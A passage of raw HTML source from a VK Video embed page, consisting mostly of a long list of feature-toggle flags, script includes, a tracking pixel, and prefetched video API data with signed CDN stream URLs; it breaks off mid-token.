clips_fix_autoplay_legacy":1,"vkm_widget_attaches":1,"vkm_notifier_filter_undefined_ts":1,"hide_notifier_errors":1,"posting_track_event_count":1,"fix_anonymous_reply":1,"inline_attaches_icons":1,"avatar_component_refactor_web":1,"awards":1,"podcast_episode_favorites_service_mobx_web":1,"log_web_cur_module_desync":1,"web_photo_editor_hide_entrypoint":1,"web_fix_photoview_CON-38256":1,"photos_rotate_fix":1,"web_perf_core_vitals":1,"collect_ttlb":1,"web_collect_lcp_element_resource_metrics":1,"web_vitals_inp":1,"vk_resource_timing_stats":1,"feed_fix_render_new_post":1,"profile_hide_country_field":1,"search_groups_confirm_disable_safe_search_web2":1,"video_added_videos_delete_rollout":1,"feed_post_video_layer_close_wkview_restore":1,"video_fix_url_swich_in_video_modal":1,"video_modal_author_link_bugfix":1,"short_video_export_modal":1,"modal_sharing_click_for_post_web":1,"mini_apps_share_enrich_web":1,"sentry_errors_fix":1,"stories_move_to_story_add_web":1,"stories_open_web_add_check_author":1,"support_text_check_disable_BO-10006":1,"challenge_ajax_requests":1,"stories_viewer_disable_spa_in_ads":1,"audio_search_suggestions_api_web":1,"fix_frame_transport_xss":1,"log_changing_vk_env":1,"webinf_lost_staging_cookie_guard":1,"enable_feature_toggles":1,"web_wait_core_spa_legacy":1,"remove_list_link_suffix":1,"video_player_ref_domain_embed":1,"client_dev_null_video_uploader_errors":1,"log_api_prefetch_cache_miss":1,"video_legacy_edit_modal_add_publish_button":1,"video_vboard_redesign_master_toggle":1,"video_import_scrollbar":1,"feed_spa_post_modal_singleton":1,"ads_add_cta_banners":1,"lazy_tq_init":1,"mini_apps_send_session_uuid_bridge_events":1,"mini_apps_bridge_stats_bridge_log_field":1,"navigation_timespent_analytics":1,"webinf_check_spa_legacy_nav_layer_w":1,"webinf_static_poll_loader_nav":1,"mini_apps_fix_double_init_bridge":1,"mini_apps_catalog_search_wiki_fix":1,"force_check_vkvideo_full_hostname_domains":1,"mini_apps_navgo_hash_fix":1,"mini_apps_navgo_hash_stats":1,"fix_jobs_link":1,"mini_apps_parse_webview_url_for_launch_ref":1,"mini_apps_collect_sessions_from_sdk":1,"mini_apps_send_my_tracker_activity":1,"mini_apps_prevent_double_mount_event":1,"mini_apps_collect_performance_from_sdk":1,"mini_apps_performance_v2":1,"games_send_track_visitor_activity":1,"apps_show_app_slides_sheet_no_extra_closes":1,"mini_apps_show_actions_fix":1,"mini_apps_performance_close_app_empty_event":1,"web_spa_new_modals":1,"feed_spa_layer_open_fix":1,"audio_recoms_onboarding_entry_points":1,"redesign_audio_player_tooltip_dislikes_web_enabled":1,"audio_special_project_web":1,"profile_unauth_prefetch_web_fix":1,"profile_fix_bad_execute_response":1,"mini_apps_sdk_together_several_modals":1,"video_recom_tech_toast_fix":1,"send_user_info_stats":1,"unique_adblock_users":1,"users_wasm_support":1,"send_idle_tab_stats":1,"feed_viewport_dom_post":1,"web_messenger_open_app_ref":1,"test_folder_masks":1,"fav_dialog_with_yourself":1,"messenger_make_away_link_useful":1,"messages_new_empty_dialog_screen":1,"extended_static_loading_errors":1,"use_uv_player_on_vkvideo":1,"loginvk_api_use_anonymous_token":1,"search_games_catalog_web":1,"im_clocks_fix":1,"messenger_mediascope_stats_collect":1,"microlandings_marketing_blocks":1,"web_stories_narratives_redesign":1,"update_private_snippets_by_queue":1,"owner_change_photo_publish_story_via_sdk_backward_exp":1,"reports_miniapp":1,"feed_filter_photos_sizes_wide_enough":1,"reports_silent-mode-miniapp":1,"clear_data_cache":1,"video_video_new_uploading_flow_rollout":1,"new_hashtags_parser":1,"web_stats_transport_story_view":1,"stories_fix_story_close_animation_web":1,"force_act_in_get_params":1,"mini_apps_profile_bridge_fix":1,"ads_easy_promote_goods_new_create_api":1,"ads_market_autopromotion_bookmarks_stats":1,"vk_video_dashboard_monetization":1,"article_comments_analytics":1,"marusia_web_music_stats":1,"profile_enable_album_tabs":1,"web_sw_server_routing":1,"mini_apps_send_stat_arguments_bridge_events_sdk":1,"web_vkapi_capture_async_stacktrace":1,"ny_garland":1,"vkm_spa_migration":1,"flush_async":1,"market_items_edit_via_admin":1,"vkidexp_3795_delete_web_to_app_item_video":1,"profile_internal_block_access_feature":1,"account_verified_link":1,"stories_creator_collect_perf_metrics":1,"community_authors_onboarding":1,"video_fix_wide_clips_resize":1,"mini_apps_send_stat_arguments_bridge_events":1,"ads_autopromotion_web_geo":1,"force_send_user_info":1,"beauty_wizard_redesign":1,"video_web_spa_new_modals":1,"web_preload_routes_on_hover":1,"global_variable_wrapper":1,"web_static_loading_initial_issues":1,"webinf_redirect_for_anonymous":1,"vkm_reforged_in_vkcom_for_classic_interface":1,"mini_apps_global_search_mobx":1,"ads_mailru_html_supported":1,"web_motion_init":1,"feed_open_audio_stats_for_react":1,"marusia_send_start_session":1,"web_spa_choose_narratives_modal":1,"messages_enable_vk_web_app_custom_message_processing":1,"feed_remove_dispatch_global_resize":1,"feed_photo_market_tags_in_grid":1,"feed_csrf_hash_support_web":1,"feed_redesign_ad_data_secondary":1,"feed_ads_cta_secondary_link_support_web":1,"feed_redesign_v3_photoview_scroll_fix":1,"feed_spa_fix_get_poll_code":1,"photo_stream_settings_empty_albums_placeholder_web":1,"profile_owner_content_tabs_settings":1,"owner_content_tabs_active_tab_click_transition":1,"nft_tab_show_empty":1,"stories_viewer_fix_lives_chat":1,"stickers.ugc":1,"vmoji.promo.avatar_suggestion.promo_counter":1,"static_updates_manager_in_sticker_picker":1,"sticker_picker_fast_select_pack":1,"cab_beta_launch_oct2025":1,"video_cab_rollout_oct2025":1,"vboard_settings_no_playlists_placeholder":1,"feed_post_video_in_carousel_controls_events_block":1,"mini_apps_filter_method_params":1,"open_app_bridge_event_to_api":1,"add_to_menu_event_to_api":1,"mini_apps_track_event_extra_call":1,"mini_apps.web_app_get_friends_with_api":1,"mini_apps_get_friends_mvk":1,"web_stats_send_beacon":1,"send_user_info_on_localhost":1,"search_clips_catalog_web_enabled":1,"search_mini_apps_catalog_enabled":1,"search_games_catalog_enabled":1,"web_fix_lazy_loader_rerender":1,"stickers_layer_vmoji_button":1,"feed_attachemnts_fix_aspect_ratio":1,"feed_attachment_onmedia_audios_list":1,"feed_photo_market_tags":1,"feed_photo_market_tags_link_wrapper":1,"feed_redesign_2024_extract_links_from_promo_post_web":1,"feed_action_button_compact_style_fix":1,"web_spa_redesign_default_loading_error":1,"feed_account_info_service_refetch":1,"web_calls_community_straight_calls_disabled":1,"profile_age_mark":1,"video_add_progress_link":1,"ads_mover_max_price_setting":1,"web2_story_box_enabled":1,"bugs_redesign_checklists_page":1,"clips_web_use_carousel_v2":1,"donut_new_cancel_subscription_modals":1,"switch_all_album_photo_to_base_url":1,"fix_cyrillic_in_external_plain_urls":1,"feed_redesign_fix_mention":1,"feed_redesign_fix_hashtag_mention":1,"web_spa_loading_error":1,"vkui_account_fixit_10269":1,"web_show_stories_creator_button_with_failed_stories_list":1,"video_control_actions_for_editor_or_administrator_community":1,"storybox_handler_use_new_url_validator_func":1,"search_all_clip_card_redesign_web_enabled":1,"stickers.popup.vkcom":1,"feed_grid_photo_padding_fix":1,"posting_move_publish_date_button":1,"new_posting_remove_protocol_fix_enable":1,"statshouse_logging_spa_show_error_boundary":1,"top_search_mobx_use_optimistic_preload_simple":1,"stories_breaking_hidden_community_name_line":1,"video_dashboard_upload_auto_select_owner_fix":1,"video_client_appid":1,"search_global_titles_redesign":1,"bugs_checklist_user_run_limit":1,"bugs_checklist_honeypots":1,"bugs_clone_checklist_enabled":1,"bugs_checklist_comments":1,"bugs_create_report_from_checklist":1,"vmoji_web2_show_share_box":1,"feed_posting_action_button_switch_fix":1,"bugs_product_checklists_block":1,"web_preload_stories_viewer_in_spa_feed":1,"stickers_catalog_open_non_purchasable":1,"feed_post_text_persist_lines_count_on_hide":1,"mvk_unused_skins_delete":1,"feed_spa_scroll_to_index":1,"reports_obscene-mode-miniapp":1,"statshouse_logging_legacy_injector":1,"feed_fix_cirillic_ad_host_name":1,"feed_post_action_button_with_underline":1,"mvk_fix_static_manager_race_condition":1,"mvk_keep_client_tab_id":1,"mvk_navgo_xss_fix":1,"vkm_mvk_open_chat_link":1,"search_clips_service_web_enabled":1,"posting_audio_restriction_audio_private_setting":1,"video_clickable_analytics_popular_video_card":1,"feed_posting_post_preview_replace_emoji_enabled":1,"web_spa_router_cart":1,"mvk_spa_disable_outdated_layout":1,"feed_redesign_wrap_away_chip_links":1,"clips_grid_disabled_counters":1,"groups_get_members_invites_filter":1,"feed_fix_get_owner_console_error":1,"search_tooltips_redesign_enabled":1,"clips_enable_prefetch_recom":1,"vkm_im_prefetch":1,"video_web_spa_layout_prefetch":1,"reports_content_geoblock":1,"reports_zeus_object":1,"zeus":1,"ft_async_fetch_archived_toggles":1,"dmca_other_statistics":1,"mass_claim_geo_walls":1,"fakefeed_remove_nostrike_button":1,"ft_forbid_toggle_update":1,"support_reading_new_version":1,"zeus_object_comment_fix":1,"audio_upload_full_screen_banner_images_through_go_uploader":1,"audio_upload_full_screen_banner_csv_through_go_uploader":1,"scumfeed_drugs_detector_bot_score":1,"spamfeed_unreliable_filter":1,"prepressed_content_rollback_button":1,"create_live_modal_layer":1,"new_stickers_catalog":1,"feed_replace_emoji_with_images":1,"stickers_bot_link":1,"stickers_money_transfer_suggestions":1,"registration_item_stat":1,"mini_apps_web_call_api_form_data":1,"feed_post_menu_stats":1,"unauthorized_media_layer_box":1,"landing_vkpay_form_prod_env":1,"vkui_account_common_verification_mark":1,"stickers_catalog_reload_after_buy":1,"market_hide_cart_for_ozon_item_enabled":1,"attachments_primary_mode_web_feature":1,"post_context_menu_web":1,"feed_wall_search_only_by_posts":1,"vkm_reforged_in_vkcom":1,"frontend.vkm_reforged_in_vkcom":1,"vkm_switch_off_old_notifier_longpoll":1,"video_disable_restriction_action_for_moderator":1,"video_community_cover_crop_fix":1,"video_fix_authors_loading":1,"new_sticker_picker":1,"rlottie":1,"stickers_keywords_idb_cache":1,"dynamic_import_new_sticker_picker_module":1,"new_stickers_modal":1,"adsedit_replace_stories_link_amp":1,"onboarding_skip_country":1,"market_categories_v2":1,"video_remove_video_add_acts":1,"video_vars_module_fix":1,"video_fix_restriction_click":1,"video_fix_chat_button_interactive_video":1,"video_add_group_album_preselect_playlists":1,"video_app_additional_resources_loading":1,"video_fix_ability_to_add_private_video_to_public_playlist":1,"video_fix_return_subscription_page_reload":1,"video_community_anonymous_buttons_bugfix":1,"video_fix_stuck_embeddeds_after_resize":1,"sentry_ce_not_defined_error_fix":1,"video_upload_fix_donut_xss":1,"video_fix_missing_analitycs_prop_horizontal_scroll_component":1,"feed_coowners_list_modal_subscribe_button":1,"bugs_redesign_bugreport_page":1,"big_stickers_in_messenger":1,"video_player_track_onestat_errors":1,"video_community_actions_on_create":1,"video_community_create_link_fix":1,"video_user_dashboard_links":1,"mini_apps_ads_banner_redesign_v3":1,"mini_apps_ads_interstitial_multi":1,"vkvideo_nav_stats":1,"video_hide_share_tabs":1,"mix_friends_followers":1,"video_seo_short_video_page_title":1,"video_show_set_module_web":1,"video_fix_left_menu_effector":1,"video_rename_header_author_account":1,"video_clips_deleted_clip":1,"content_reports_new_profile_form":1,"feed_user_rec_with_hide_block_web":1,"connect_web_to_app_action":1,"stickers_fix_keywords_cache":1,"feed_ad_posts_redesign":1,"add_pack_to_wishlist_vkcom":1,"support_faq_articles_web_csat_new_flow_BO-10051":1,"new_gift_modal_in_catalog_vkcom":1,"new_gift_modal_vkcom":1,"new_sticker_gift_modal_vkcom":1,"new_wishlist_toggle_endpoints_vkcom":1,"video_history_search_enabled_web":1,"video_deleted_video_error_while_processing_fix":1,"video_confirmation_modal_after_exiting_editor":1,"video_fragment_boundaries_input_fix":1,"hide_views_tvchannels":1,"gift_description_with_links_vkcom":1,"gift_modal_route_fix_vkcom":1,"tgb_ads_new_interval_default":1,"animated_gifts":1,"frontend.bff_globals":1,"frontend.use_reserve_stats_url":1,"frontend.videodashboard_change_hint_behavior":1,"frontend.video_embed_recom_track_code":1,"frontend.enable_embed_js_api_for_yandex":1,"frontend.use_logo_link_as_object":1,"frontend.video_player_install_promo_popup":1,"frontend.video_player_install_promo_banner":1,"frontend.video_embed_disable_internal_endscreen":1,"frontend.handle_client_error_if_embed_fails":1,"frontend.use_detailed_error_message_if_embed_fails":1,"frontend.log_client_error_if_embed_fails":1,"frontend.create_live_from_dashboard":1,"frontend.webcast_upload_module_init_fix":1,"frontend.fix_vkvideo_navigation_stats":1,"frontend.fix_vk_video_page":1,"frontend.web_legacy_games_cut_query_params":1,"frontend.mini_apps_sdk_my_tracker_integration":1,"frontend.vkcom_video_card_view_log":1,"frontend.mini_apps_ads_sticky_motion":1,"frontend.mini_apps_ads_inter_multi_motion":1,"frontend.mini_apps_anonymous_launch":1,"frontend.perfomance_stats_in_games":1,"frontend.mini_apps_vk_bridge_flood_control":1,"frontend.mini_apps_ads_tech_stats":1,"frontend.video_web_spa_layout":1,"frontend.groups_spa_monetization_cashout":1,"frontend.vkm_fastchats":1,"frontend.video_anon_auth_redirect_fix":1,"frontend.fix_redirect_in_video_editing_modal":1,"frontend.new_playlist_snackbar_opening_fix":1,"frontend.video_close_modal_for_unauthorized":1,"frontend.prioritize_linked_to_playlist_marks_over_direct_url":1,"frontend.fix_playlist_link_spa_catalog":1,"frontend.video_dashboard_settings_redesign":1,"frontend.video_ads_showcase_premium_ad_banner":1,"frontend.video_card_log_v2_legacy":1,"frontend.video_scroll_to_top_button":1,"frontend.catalog_sport_topshelf":1,"frontend.video_replace_video_authors_landing_url":1,"frontend.throw_on_playerv3_init":1,"frontend.force_reload_enable_broadcast_transport":1,"frontend.games_use_fallback_trackcode_stats":1,"frontend.resolve_screen_name_in_show_wiki":1,"frontend.audio_player_update_audio_tuple_fix":1,"frontend.passwordboxes":1,"frontend.client_ext_counters":1,"frontend.spa_layout_video_first_chunk":1,"frontend.login_url_remove_action":1,"frontend.page_loading_stats_by_screen":1,"frontend.post_date_views_floor_rounding_COM-28400":1,"frontend.video_upcoming_live_open_modal":1,"frontend.video_player_track_onestat_errors":1,"frontend.video_back_button_from_videoeditor_fix":1,"frontend.prevent_clip_creation_when_video_is_processing":1,"frontend.stories_unread_check":1,"frontend.video_web_spa_live_page_unreg":1,"frontend.is_new_util_for_lockers":1,"frontend.video_uploader_snackbar_fix":1,"frontend.video_uploader_redirect_fix":1,"frontend.upload_redirects_snackbars_fix":1,"frontend.live_flow_modals_layer":1,"frontend.video_live_embed_time_fix":1,"frontend.video_breadcrumbs_channel_redirect_fix":1,"frontend.feed_one_post_screen_fix":1,"frontend.api_groups_join_disable_grouping":1,"frontend.video_web_spa_for_kids_page":1,"frontend.video_web_spa_movies_and_serials_page":1,"frontend.video_web_spa_live_page":1,"frontend.playlist_season_route":1,"frontend.mini_apps_fix_bookmakers_redirects":1,"frontend.fix_spa_web_feed_post_modal_reopen":1,"frontend.add_close_with_action_to_bridge_modals":1,"frontend.mini_apps_playmachine_modals_container_close_fix":1,"frontend.video_cards_click_logs":1,"frontend.mini_apps_legacy_modal_outer_position_fix":1,"frontend.fixed_top_menu_link":1,"frontend.video_new_embed_share_modal":1,"frontend.video_live_share_embed_modal_fix":1,"frontend.market_item_create_crop":1,"frontend.community_primary_block_for_all":1,"frontend.profile_snowballs":1,"frontend.sport_bookmakers_ads_live":1,"frontend.use_old_ads_params_in_uv_player":1,"frontend.video_skip_titles_for_player_v3":1,"frontend.video_show_autoplaynext":1,"frontend.fix_uv_player_preview_title":1,"frontend.fix_uv_player_init_stats":1,"frontend.video_mix_autoplay_active_tab":1,"frontend.video_player_force_autoplay_next_if_not_set":1,"frontend.new_overlay_player_v3":1,"frontend.stories_viewer_spa_video_fix_pause":1,"frontend.video_dashboard_settings_exit_modal_without_changes":1,"frontend.hide_statistic_button_in_lk":1,"frontend.live_catalog_onboarding":1,"frontend.live_track_code":1,"frontend.hide_views_tvchannels":1,"frontend.video_inline_legacy_height_bugfix":1,"frontend.is_enabled_uploading_loggers":1,"frontend.video_batching_publishing_after_deleting_fix":1,"frontend.video_fix_useless_encoding_endpoint_polling":1,"frontend.video_card_add_only_to_personal_playlists":1,"frontend.webinf_new_close_layers":1,"frontend.is_spa_page_enabled":1,"frontend.performance_stats_core_plugin":1,"frontend.global_variable_wrapper_batch_idle_callback":1,"frontend.feed_spa_old_cub_support":1,"frontend.video_comments_author_selector_rollout":1,"frontend.video_shared_state_for_group_service":1,"frontend.show_tabs_in_category_showcase":1,"frontend.video_card_log_v2_spa":1,"frontend.vkm_set_max_retries_to_zero":1,"frontend.feed_audio_snippet":1,"frontend.video_dashboard_recursive_subsections":1,"frontend.video_dashboard_advanced_timeline":1,"frontend.video_dashboard_export_analytics":1,"frontend.video_fix_reset_links":1,"frontend.video_fix_import_button":1,"frontend.video_fix_adding_section_in_authors_settings":1,"frontend.video_dashboard_settings_catalog_removal":1,"frontend.embedded_block_card_view_log":1,"frontend.vboard_reduce_numbers_in_metrics":1,"frontend.performance_stats_core_plugin_statlogs":1,"frontend.video_live_embed_logo_fix":1,"frontend.playlist_thumb_in_video_uploader_fix":1,"frontend.video_redisign_thumb_chooser":1,"frontend.disable_open_video_editor_button_1sec":1,"frontend.video_uploader_video_save_as_draft_fix":1,"frontend.vk_host_plugin_domain_name_fix":1,"frontend.performance_stats_product_plugin":1,"frontend.vk_web_app_add_to_community_success_modal_hidden_param":1,"frontend.third_level_domain_apps":1,"frontend.measure_module_navigation_stats_mvk":1,"frontend.feed_users_recom_static_type":1,"frontend.spa_api_drop_cache":1,"frontend.vkm_disable_wait_notifier_spa_me":1,"frontend.vkm_spa_migration_calls":1,"frontend.vkm_spa_migration_vkcom_me":1,"frontend.web_spa_community_settings_channel_detele_button":1,"frontend.log_games_catalog_for_unauth_in_web_mvk":1,"frontend.games_catalog_service_refactor":1,"frontend.for_kids_and_movie_serials_load_sections_in_background":1,"frontend.use_menu_tab_urls_from_api":1,"frontend.disable_editing_while_bulk_editing":1,"frontend.video_dashboard_watch_time_redesign":1,"frontend.video_group_album_infinite_loader":1,"frontend.dashboard_fix_summary_in_linecharts":1,"frontend.apps_spa_execute_disabled_for_launch":1,"frontend.disable_get_embedded_url_grouping":1,"frontend.web_spa_mini_apps_layer_anonym_available":1,"frontend.mini_apps_fix_location_service":1,"frontend.games_search_ad_ref":1,"frontend.fix_redirect_to_video_upload_page":1,"frontend.feed_badges_legal_notice_icon_enabled":1,"frontend.web_games_catalog_empty_featuring":1,"frontend.vkm_spa_migration_create_context":1,"frontend.vkm_spa_migration_api":1,"frontend.vkm_spa_migration_marusia":1,"frontend.vkm_spa_migration_browser_notification":1,"frontend.vkm_spa_migration_idle":1,"frontend.vkm_spa_migration_audio_player":1,"frontend.video_live_page_search":1,"frontend.video_card_logs_second_iteration_fixes":1,"frontend.web_stories_viewer_index_db":1,"frontend.video_dashboard_custom_snackbar":1,"frontend.vboard_settings_general_view_fix_paddings":1,"frontend.interface-freeze-after-video-crop-in-safari-fix":1,"frontend.with_fixed_redirect_from_editor":1,"frontend.sidebar_prevent_render_in_videodashboard":1,"frontend.video_catalog_kids_open_video_extended":1,"frontend.fix_audio_block_player_dislike":1,"frontend.web_left_menu_app_views":1,"frontend.geo_banned_user_videos_access_fix":1,"frontend.feed_error_in_end_enabled":1,"frontend.video_fix_update_catalog_on_route_change":1,"frontend.video_catalog_show_all_section_id":1,"frontend.category_showcase_error_redirect":1,"frontend.category_showcase_use_backurl_from_catalog":1,"frontend.video_fix_category_showcase_go_back_url":1,"frontend.video_get_by_ids_spa_video_page":1,"frontend.playlist_videos_href_fix":1,"frontend.live_follow_sync":1,"frontend.live_chat_toggle":1,"frontend.preview_mode":1,"frontend.feed_posting_erid_drafts_fix":1,"frontend.dashboard_send_video_id_on_export":1,"frontend.video_fix_open_video_in_new_tab":1,"frontend.sport_bookmakers_ads_rollout":1,"frontend.video_player_overlay_reactions":1,"frontend.live_onboarding":1,"frontend.cabinet_fix_header_overflow":1,"frontend.vkconnect_profile_menu_ok_banner_enabled":1,"frontend.feed_scroll_restoration_from_non_feed_page":1,"frontend.video_dashboard_error_screen":1,"frontend.remove_use_vkhost_in_video_catalog":1,"frontend.video_web_log_search_perf":1,"frontend.cabinet_remove_period_from_caldendar":1,"frontend.vboard_mobile_calendar":1,"frontend.datatestid_video_info_container":1,"frontend.video_users_get_prefetch_fields_change":1,"frontend.video_media_license_block":1,"frontend.web_games_catalog_wide_card_aspect_ratio":1,"frontend.spa_bridge_handler_get_friends":1,"frontend.mini_apps_get_auth_token_modal_spa":1,"frontend.wall_request_error_in_list_end":1,"frontend.web_wall_comments_loading_fix":1,"frontend.motion_ext_logger":1,"frontend.mini_apps_sync_set_location_logic":1,"frontend.fix_generating_url_link":1,"frontend.add_spa_prefetch_new_env_params":1,"frontend.live_player_v2":1,"frontend.video_live_legacy_moderation_buttons":1,"frontend.live_event_emitter":1,"frontend.live_sdk_auth":1,"frontend.spa_feed_ads_register_event":1,"frontend.clips_slots_moderation_buttons":1,"frontend.video_ads_widget_stats_params":1,"frontend.timecodes_new_regex":1,"frontend.vkvideo_transfer_replacers":1,"frontend.fix_jumping_onboarding":1,"frontend.mini_apps_redirect_for_games":1,"frontend.video_skip_titles_for_player_service":1,"frontend.dashboard_drafts_scheduled_delete_alert_text":1,"frontend.hide_views_tvchannels_main":1,"frontend.video_fragment_controls_accessibility":1,"frontend.add_common_for_legacy":1,"frontend.stories_storybox_mvk":1,"frontend.video_card_cache_loggin_fix":1,"frontend.live_player_overlay":1,"frontend.old_live_creation_flow":1,"frontend.vboard_responsive_last_video_widget":1,"frontend.dashboard_privacy_donut_levels":1,"frontend.video_dashboard_empty_table_selected_filters":1,"frontend.fixed_selected_videos_count_bulk_edit":1,"frontend.mvk_flatten_tab_bar_history":1,"frontend.video_search_direct_url_fix":1,"frontend.web_podcast_episode_cell_actions":1,"frontend.spa_bridge_handler_open_app":1,"frontend.spa_bridge_handler_add_to_community":1,"frontend.spa_bridge_handler_close_app":1,"frontend.spa_bridge_handler_recommend":1,"frontend.spa_bridge_handler_show_leader_board_box":1,"frontend.spa_bridge_handler_open_pay_form":1,"frontend.mini_apps_spa_handler_set_location":1,"frontend.spa_bridge_handler_call_get_status":1,"frontend.spa_bridge_handler_call_start":1,"frontend.video_slots_moderation_buttons":1,"frontend.video_legacy_moderation_buttons":1,"frontend.fix_cabinet_my_content_onboarding_shifting_on_scroll":1,"frontend.fix_hyperlink_replacer":1,"frontend.audio_lyrics_modal":1,"frontend.video_catalog_kids_analytics_playlist":1,"frontend.feed_spa_primary_podcast":1,"frontend.dashboard_pwa_mobile_cell_nav_fix":1,"frontend.show_analytics_on_popular_video_click":1,"frontend.feed_force_autoplay":1,"frontend.videodashboard_bulk_add_to_playlist_popover":1,"frontend.wall_fix_prefetch":1,"frontend.hydrateroot_error_sats":1},"statsMeta":{"platform":"web2","st":false,"id":0,"time":1768434064,"hash":"0jUX2AU1k6cb1LMzp9Ec8joKsPQbWpTvDr7cO7JV7fk","reloadVersion":42},"wsTransport":"https:\/\/stats.vk-portal.net","isVideoStandalone":true});window.isMVK = false;
  </script>
  <script type="text/javascript"   src="https://st6-20.vkvideo.ru/dist/web/video_embed_error.isolated.53414f57.js"></script><script type="text/javascript"   src="https://st6-20.vkvideo.ru/dist/web/polyfills.isolated.f8b6bfb2.js"></script><script type="text/javascript"   src="https://st6-20.vkvideo.ru/dist/web/error_monitoring.isolated.17431f7a.js"></script><link type="text/css"  rel="stylesheet" href="https://st6-20.vkvideo.ru/dist/web/video_embed.isolated.c978d2a1.css" /><script type="text/javascript"   src="https://st6-20.vkvideo.ru/dist/web/video_embed.isolated.c79636c7.js"></script>
</head>
<body class="VideoPage__body">
  <div class="VideoPage__playerContainer"></div><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2579437;js=na" style="border:0;" height="1" width="1" />
</div></noscript>
  <script type="text/javascript">
    ;window.cur = Object.assign(window.cur || {}, {"apiPrefetchCache":[{"method":"video.get","request":{"owner_id":-52429470,"videos":"-52429470_456239162","is_embed":true,"extended":1,"api_hash":""},"version":"5.269","response":{"count":1,"items":[{"files":{"mp4_144":"https:\/\/vkvd671.okcdn.ru\/?expires=1768693264073&srcIp=3.19.62.57&pr=40&srcAg=CHROME_MAC&ms=178.237.23.150&type=4&subId=8989423438460&sig=Yl0fDMTC6gs&ct=0&urls=185.226.53.202&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_240":"https:\/\/vkvd671.okcdn.ru\/?expires=1768693264073&srcIp=3.19.62.57&pr=40&srcAg=CHROME_MAC&ms=178.237.23.150&type=0&subId=8989423438460&sig=DGKt0AdPXL0&ct=0&urls=185.226.53.202&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_360":"https:\/\/vkvd671.okcdn.ru\/?expires=1768693264073&srcIp=3.19.62.57&pr=40&srcAg=CHROME_MAC&ms=178.237.23.150&type=1&subId=8989423438460&sig=UI_2vOspqO0&ct=0&urls=185.226.53.202&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_480":"https:\/\/vkvd671.okcdn.ru\/?expires=1768693264073&srcIp=3.19.62.57&pr=40&srcAg=CHROME_MAC&ms=178.237.23.150&type=2&subId=8989423438460&sig=n-RAxf-Smoc&ct=0&urls=185.226.53.202&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_720":"https:\/\/vkvd671.okcdn.ru\/?expires=1768693264073&srcIp=3.19.62.57&pr=40&srcAg=CHROME_MAC&ms=178.237.23.150&type=3&subId=8989423438460&sig=9jFwQxCv-EE&ct=0&urls=185.226.53.202&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_1080":"https:\/\/vkvd671.okcdn.ru\/?expires=1768693264073&srcIp=3.19.62.57&pr=40&srcAg=CHROME_MAC&ms=178.237.23.150&type=5&subId=8989423438460&sig=wSbdMLZtM_U&ct=0&urls=185.226.53.202&clientType=13&appId=512000384397&zs=43&id=8865091488380","hls":"https:\/\/vkvd671.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1768693264073&srcIp=3.19.62.57&pr=40&srcAg=CHROME_MAC&ch=1008079328&ms=178.237.23.150&mid=9896979146876&type=2&sig=_TqyxiYVEPc&ct=8&urls=185.226.53.202&clientType=13&zs=43&id=8865091488380","dash_sep":"https:\/\/vkvd671.okcdn.ru\/?expires=1768693264073&srcIp=3.19.62.57&pr=40&srcAg=CHROME_MAC&ch=-1610167797&ms=178.237.23.150&mid=9896979146876&type=1&subId=8989423438460&sig=CfqcVxfm0b4&ct=6&urls=185.226.53.202&clientType=13&appId=512000384397&asubs=y&zs=43&id=8865091488380","hls_fmp4":"https:\/\/vkvd671.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1768693264073&srcIp=3.19.62.57&pr=40&srcAg=CHROME_MAC&ch=-1610167797&ms=178.237.23.150&mid=9896979146876&type=4&sig=bZ8P2OmdyoQ&ct=8&urls=185.226.53.202&clientType=13&zs=43&id=8865091488380","failover_host":"vkvd367.okcdn.ru"},"trailer":{"mp4_240":"https:\/\/vkvd671.okcdn.ru\/?expires=1768693264073&srcIp=3.19.62.57&srcAg=CHROME_MAC&ms=178.237.23.150&type=0&subId=8989423438460&sig=oAu4cuO3gMc&ct=19&urls=185.226.53.202&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_360":"https:\/\/vkvd671.okcdn.ru\/?expires=1768693264073&srcIp=3.19.62.57&srcAg=CHROME_MAC&ms=178.237.23.150&type=1&subId=8989423438460&sig=0RAdiOsI06k&ct=19&urls=185.226.53.202&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_480":"https:\/\/vkvd671.okcdn.ru\/?expires=1768693264073&srcIp=3.19.62.57&srcAg=CHROME_MAC&ms=178.237.23.150&type=2&subId=8989423438460&sig=kkfKNHyEJAg&ct=19&urls=185.226.53.202&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_720":"https:\/\/vkvd671.okcdn.ru\/?expires=1768693264073&srcIp=3.19.62.57&srcAg=CHROME_MAC&ms=178.237.23.150&type=3&subId=8989423438460&sig=x-zhh8o2tVY&ct=19&urls=185.226.53.202&clientType=13&appId=512000384397&zs=43&id=8865091488380","mp4_1080":"https:\/\/vkvd671.okcdn.ru\/?expires=1768693264073&srcIp=3.19.62.57&srcAg=CHROME_MAC&ms=178.237.23.150&type=5&subId=8989423438460&sig=X6mgG4lDbmc&ct=19&urls=185.226.53.202&clientType=13&appId=512000384397&zs=43&id=8865091488380"},"timeline_thumbs":{"count_per_image":9,"count_per_row":3,"count_total":61,"frame_height":180,"frame_width":320.000000,"links":["https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=0","https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=1","https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=2","https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=3","https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=4","https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=5","https:\/\/i.mycdn.me\/videoPreview?id=8865091488380&type=42&tkn=2COEULyqA--YKf7w2dl3wj36mTI&uidx=6"],"is_uv":true,"frequency":5},"ads":{"slot_id":916128,"timeout":1.000000,"can_play":1,"params":{"vk_id":"","durat